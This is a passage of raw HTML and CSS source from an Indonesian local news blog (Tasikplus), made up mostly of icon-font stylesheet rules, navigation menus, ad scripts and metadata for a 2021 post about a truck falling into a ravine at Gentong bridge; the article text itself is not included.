-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=c6eefcb7-f0ef-4a16-8ed2-2142bc4acece' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=120555017842523443&amp;zx=c6eefcb7-f0ef-4a16-8ed2-2142bc4acece' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5357398332131472&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-5357398332131472 -->

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GUCiTUM5GSW7BSYoTUCpTSYp</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"], // format date
numRelated="6", // number of related
textMore="Baca <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Lihat juga", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Berita</span>
</div>
<div class='widget-content'>
Update
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="recent"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='/p/tentang-kami.html' title='Tentang'>Tentang</a></li>
<li><a href='/p/kontak.html' title='Kontak'>Kontak</a></li>
<li><a href='/p/disclaimer.html' title='Disclaimer'>Disclaimer</a></li>
<li><a href='/p/pedoman-pemberitaan.html' title='Privacy Policy'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.tasikplus.com/' title='Tasikplus'>
<img alt='Tasikplus' class='lazyload' height='42' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w422/tasikplus.png 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPpIya7fV7XqnYsngen-nvn38KPmdvK8Ddzt9Qd_n4vpxWMa1k1quTxHDmEEbn92FhfctcFC_qeGzpfssmHCK6HWC_pQIThriaCahtnclv7PRawYmtQneVJ_drC7fe7i9p27k-7W8gpX4/w844/tasikplus.png 2x' title='Tasikplus' width='259'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='Tasikplus' href='https://www.tasikplus.com/' title='Tasikplus'>Tasikplus</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='/search/label/Sosial'>Sosial</a></li>
<li><a href='/search/label/Pendidikan'>Pendidikan</a></li>
<li><a href='/search/label/Politik'>Politik</a></li>
<li><a href='/search/label/Hukum'>Hukum</a></li>
<li><a href='/search/label/Kesehatan'>Kesehatan</a></li>
<li><a href='/search/label/Pemda'>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'>_Pemkab</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'>_Pemkot</a></li>
<li><a href='/search/label/Ragam'>Ragam</a></li>
<li><a href='/search/label/Tasela'>_Tasik Selatan</a></li>
<li><a href='/search/label/Keagamaan'>_Keagamaan</a></li>
<li><a href='/search/label/Editorial'>_Editorial</a></li>
<li><a href='/search/label/Opini'>_Opini</a></li>
<li><a href='/search/label/Profil'>_Profil</a></li>
<li><a href='/search/label/Foto'>_Foto</a></li>
<li><a href='/search/label/Audio'>_Audio</a></li>
<li><a href='/search/label/Video'>_Video</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.tasikplus.com/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Berita Terbaru</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Ekonomi'><i class="ri-shake-hands-line"></i>Ekonomi</a></li>
<li><a href='/search/label/Politik'><i class="ri-color-filter-line"></i>Politik</a></li>
<li><a href='/search/label/Bisnis'><i class="ri-palette-fill"></i>Bisnis</a></li>
<li><a href='/search/label/Pendidikan'><i class="ri-vip-diamond-fill"></i>Pendidikan</a></li>
<li><a href='/search/label/Sosial'><i class="ri-vip-crown-2-fill"></i>Sosial</a></li>
<li><a href='/search/label/Pemerintahan'><i class="ri-funds-fill"></i>Pemerintahan</a></li>
<li><a href='/search/label/Hukum'><i class="ri-token-swap-fill"></i>Hukum</a></li>
<li><a href='/search/label/Pertanian'><i class="ri-goblet-2-fill"></i>Pertanian</a></li>
<li><a href='/search/label/Keagamaan'><i class="ri-drinks-fill"></i>Keagamaan</a></li>
<li><a href='/search/label/Nasional'><i class="ri-heart-pulse-fill"></i>Nasional</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList134'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Olahraga'><i class="ri-first-aid-kit-fill"></i>Olahraga</a></li>
<li><a href='/search/label/Kebugaran'><i class="ri-rest-time-fill"></i>Kebugaran</a></li>
<li><a href='/search/label/Olimpiade'><i class="ri-alipay-fill"></i>Olimpiade</a></li>
<li><a href='/search/label/Tokoh'><i class="ri-dropbox-line"></i>Tokoh</a></li>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList135'>
<div class='widget-content'>
<ul>
<li><a href='/search/label/Kampus'><i class="ri-webhook-fill"></i>Kampus</a></li>
<li><a href='/search/label/Pemda'><i class="ri-pixelfed-fill"></i>Pemda</a></li>
<li><a href='/search/label/Pemkab Tasikmalaya'><i class="ri-friendica-fill"></i>Pemkab Tasikmalaya</a></li>
<li><a href='/search/label/Pemkot Tasikmalaya'><i class="ri-android-fill"></i>Pemkot Tasikmalaya</a></li>
<li><a href='/search/label/Otomotif'><i class="ri-bowl-fill"></i>Otomotif</a></li>
<li><a href='/search/label/teknologi'><i class="ri-restaurant-fill"></i>Teknologi</a></li>
<li><a href='/search/label/Hukum'><i class="ri-auction-fill"></i>Hukum</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid section' id='rcGrid'><div class='widget HTML' data-version='2' id='HTML101'>
<div class='widget-content'>
<span data-type="rectop" data-label="Ekonomi"></span>
</div>
</div></div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='5273802284728843440'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.tasikplus.com/2021/09/truk-masuk-jurang-di-jembatan-gentong.html"
        },
        "headline": "Truk Masuk Jurang di Jembatan Gentong",
        "description": "Informatif Edukatif",
        "datePublished": "2021-09-15T15:07:00+07:00",
        "dateModified": "2021-12-17T21:17:35+07:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5J1bKOaJrjPzy_lBgHdiNFyYdYlRMcQ3fVvvfKY245AhcWtCBHT2dqfxNJw77vKIWNsQ6rvFm2M3ya7FeNy4IDwNhn3xKM3pmbkUQqJV6DwCtgsCQZ8TVMJfM_GHr-9jF1YAQI5MXsWo/w1200-h630-p-k-no-nu/truk+masuk+jurang.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "Agus Alamsyah",
          "url": "https://www.blogger.com/profile/14774665486410535217",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE/s220/IMG_20220411_134925.jpg"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.tasikplus.com/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.tasikplus.com/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Truk Masuk Jurang di Jembatan Gentong</span></nav>
<script type='application/ld+json'>
              {
